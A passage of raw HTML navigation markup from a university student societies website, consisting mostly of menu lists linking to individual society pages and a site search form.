									<span class="ekit_page_list_title_title">Socialist Workers Student Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4921ab ekit_badge_left" href="https://ucdsocieties.ie/spanish/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Spanish Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2099ba1 ekit_badge_left" href="https://ucdsocieties.ie/srilankan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sri Lankan Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-66c13d3 ekit_badge_left" href="https://ucdsocieties.ie/st-vincent-de-paul/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">St Vincent de Paul Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f2d737b ekit_badge_left" href="https://ucdsocieties.ie/studentlegalservice/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Student Legal Service Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5cec975 ekit_badge_left" href="https://ucdsocieties.ie/sustainability/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sustainability Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4e1f7d3 ekit_badge_left" href="https://ucdsocieties.ie/traditional-music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Traditional Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-31a04aa ekit_badge_left" href="https://ucdsocieties.ie/tv/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">TV Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b7f50b ekit_badge_left" href="https://ucdsocieties.ie/veterinary/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Veterinary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4222feb ekit_badge_left" href="https://ucdsocieties.ie/womeninstem/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Women+ in STEM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6258585 ekit_badge_left" href="https://ucdsocieties.ie/youngfinegael/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Fine Gael Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e11eaf7 ekit_badge_left" href="https://ucdsocieties.ie/younggreens/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Greens Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf75bc3 ekit_badge_left" href="https://ucdsocieties.ie/volunteersoverseas/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Volunteers Overseas Student Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div></li></ul></div>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/events/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Events</span></span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a target="_blank" href="https://www.ucdsocietieshistory.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">History</span></span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/news/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">News</span></span></a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/members/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Society Admin</span></span></a></li>
</ul></nav><div class="gm-actions"><span class="gm-nav-inline-divider"></span><div class="gm-search fullscreen">
										<i class="gmi gmi-zoom-search"></i>
										<span class="gm-search__txt">Search</span><div class="gm-search__fullscreen-container gm-hidden">
										<span class="gm-search__close"><svg height="32" width="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
    <path fill-rule="evenodd" d="M 16 32 C 7.16 32 0 24.84 0 16 C 0 7.16 7.16 0 16 0 C 24.84 0 32 7.16 32 16 C 32 24.84 24.84 32 16 32 Z M 16 2 C 8.27 2 2 8.27 2 16 C 2 23.73 8.27 30 16 30 C 23.73 30 30 23.73 30 16 C 30 8.27 23.73 2 16 2 Z M 17.35 16 C 17.35 16 20.71 19.37 20.71 19.37 C 21.09 19.74 21.09 20.34 20.71 20.71 C 20.34 21.09 19.74 21.09 19.37 20.71 C 19.37 20.71 16 17.35 16 17.35 C 16 17.35 12.63 20.71 12.63 20.71 C 12.26 21.09 11.66 21.09 11.29 20.71 C 10.91 20.34 10.91 19.74 11.29 19.37 C 11.29 19.37 14.65 16 14.65 16 C 14.65 16 11.29 12.63 11.29 12.63 C 10.91 12.26 10.91 11.66 11.29 11.29 C 11.66 10.91 12.26 10.91 12.63 11.29 C 12.63 11.29 16 14.65 16 14.65 C 16 14.65 19.37 11.29 19.37 11.29 C 19.74 10.91 20.34 10.91 20.71 11.29 C 21.09 11.66 21.09 12.26 20.71 12.63 C 20.71 12.63 17.35 16 17.35 16 Z" />
</svg></span>

										<div class="gm-search__inner"><span class="gm-search__alpha">START TYPING AND PRESS ENTER TO SEARCH</span>							<div class="gm-search-wrapper">							<form action="https://ucdsocieties.ie/"
												      method="get"
												      class="gm-search-wrapper-form">
													<div class="gm-form-group">
														<input type="text" name="s" class="gm-search__input">
														
														<button type="submit" class="gm-search-btn">
															<i class="fa fa-search"></i>
														</button>
													</div>
												</form>							</div>
										</div>
									</div>				</div></div></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden gm-mobile-submenu-style-slider"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><ul id="menu-main-menu-1" class="gm-navbar-nav"><li id="menu-item-mobile-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-mobile-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-3673" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/societies-guide/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies Guide</span></span></a></li>
	<li id="menu-item-mobile-3664" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/about-us/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About Us</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-5537" class="menu-item menu-item-type-post_type menu-item-object-gm_menu_block gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/society-directory/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Societies</span></span></a>		<div data-elementor-type="wp-post" data-elementor-id="3577" class="elementor elementor-3577" data-elementor-post-type="gm_menu_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe35a4f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6fe35a4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-576e37e7" data-id="576e37e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b59e66f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b59e66f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65bb7301" data-id="65bb7301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a7b4 elementor-widget elementor-widget-elementskit-page-list" data-id="af4a7b4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-42fce84 ekit_badge_left" href="https://ucdsocieties.ie/actuarial/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Actuarial &amp; Financial Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-38722d0 ekit_badge_left" href="https://ucdsocieties.ie/africa/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Africa Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://ucdsocieties.ie/agricultural/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Agricultural Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-406f3d8 ekit_badge_left" href="https://ucdsocieties.ie/arabic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arabic Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-305dee0 ekit_badge_left" href="https://ucdsocieties.ie/archaeology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Archaeology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5a5622b ekit_badge_left" href="https://ucdsocieties.ie/architecture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-799b967 ekit_badge_left" href="https://ucdsocieties.ie/arts-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arts Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5e47875 ekit_badge_left" href="https://ucdsocieties.ie/belfield/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Belfield FM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01ede1d ekit_badge_left" href="https://ucdsocieties.ie/biological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Biological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8837201 ekit_badge_left" href="https://ucdsocieties.ie/chemeng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a9c66d6 ekit_badge_left" href="https://ucdsocieties.ie/chemical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a28aa95 ekit_badge_left" href="https://ucdsocieties.ie/chess/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chess Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9935b8a ekit_badge_left" href="https://ucdsocieties.ie/chinese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chinese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-236d38f ekit_badge_left" href="https://ucdsocieties.ie/christianunion/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Christian Union Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c93265f ekit_badge_left" href="https://ucdsocieties.ie/civil-structural-engineering-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Civil &amp; Structural Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fa0f11 ekit_badge_left" href="https://ucdsocieties.ie/classical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Classical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9049e28 ekit_badge_left" href="https://ucdsocieties.ie/commerceandeconomics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Commerce &amp; Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-717cf74 ekit_badge_left" href="https://ucdsocieties.ie/cumanngaelach/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cumann Gaelach</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5eddd49 ekit_badge_left" href="https://ucdsocieties.ie/?page_id=4227">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dance Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-29c7298 ekit_badge_left" href="https://ucdsocieties.ie/darts/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Darts Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff1da77" data-id="ff1da77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eba33 elementor-widget elementor-widget-elementskit-page-list" data-id="68eba33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c8b914 ekit_badge_left" href="https://ucdsocieties.ie/data/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Data Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21088e1 ekit_badge_left" href="https://ucdsocieties.ie/dj-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DJ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f8d9840 ekit_badge_left" href="https://ucdsocieties.ie/drama/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dramsoc</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0be3943 ekit_badge_left" href="https://ucdsocieties.ie/draw/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Draw Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2284778 ekit_badge_left" href="https://ucdsocieties.ie/eastern-european/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eastern European Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-729e41e ekit_badge_left" href="https://ucdsocieties.ie/economics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b64964c ekit_badge_left" href="https://ucdsocieties.ie/eleceng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Elec Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-60b5fc8 ekit_badge_left" href="https://ucdsocieties.ie/engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e6104fd ekit_badge_left" href="https://ucdsocieties.ie/english-literary-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">English &amp; Literary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f1c87d2 ekit_badge_left" href="https://ucdsocieties.ie/esn/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Erasmus Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3390bdc ekit_badge_left" href="https://ucdsocieties.ie/film/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Film Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eba78a8 ekit_badge_left" href="https://ucdsocieties.ie/food/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Food Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-97f678c ekit_badge_left" href="https://ucdsocieties.ie/french/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">French Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a22507a ekit_badge_left" href="https://ucdsocieties.ie/games/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Games Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2b567cb ekit_badge_left" href="https://ucdsocieties.ie/geography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-10e5148 ekit_badge_left" href="https://ucdsocieties.ie/geology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aacf4cf ekit_badge_left" href="https://ucdsocieties.ie/german/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">German Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dc95604 ekit_badge_left" href="https://ucdsocieties.ie/gospelchoir/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gospel Choir Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-562f030 ekit_badge_left" href="https://ucdsocieties.ie/harrypotter/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Harry Potter Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bd8638b ekit_badge_left" href="https://ucdsocieties.ie/hebrew-culture-language-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hebrew Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-701ee127" data-id="701ee127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0646461 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="0646461" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33c0ba9 ekit_badge_left" href="https://ucdsocieties.ie/historysoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">History Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1fea2a4 ekit_badge_left" href="https://ucdsocieties.ie/horseracing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horse Racing Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6720379 ekit_badge_left" href="https://ucdsocieties.ie/horticulture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horticulture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-05f8d9b ekit_badge_left" href="https://ucdsocieties.ie/indian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Indian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33b2e39 ekit_badge_left" href="https://ucdsocieties.ie/iss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">International Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-47cf2e7 ekit_badge_left" href="https://ucdsocieties.ie/netsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Internet Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8f606b1 ekit_badge_left" href="https://ucdsocieties.ie/investorsandentrepreneurs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Investors &amp; Entrepreneurs Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-517b62c ekit_badge_left" href="https://ucdsocieties.ie/islamic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Islamic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6c97371 ekit_badge_left" href="https://ucdsocieties.ie/italian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Italian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-30b7e5f ekit_badge_left" href="https://ucdsocieties.ie/japanese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Japanese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ffd4db3 ekit_badge_left" href="https://ucdsocieties.ie/juggling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Juggling Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-708905b ekit_badge_left" href="https://ucdsocieties.ie/kbc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kevin Barry Cumann</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4a8b3d ekit_badge_left" href="https://ucdsocieties.ie/labour-youth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Labour Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-89b75cf ekit_badge_left" href="https://ucdsocieties.ie/larc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Landscape Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-edfa934 ekit_badge_left" href="https://ucdsocieties.ie/lawsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Law Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c356cf9 ekit_badge_left" href="https://ucdsocieties.ie/lgbtq-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">LGBTQ+ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-41a2410 ekit_badge_left" href="https://ucdsocieties.ie/literary-and-historical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Literary &amp; Historical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7e3acb8 ekit_badge_left" href="https://ucdsocieties.ie/livingstones-christian-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Livingstones Christian Society</span>
																	</span>
							</div>
													</a>
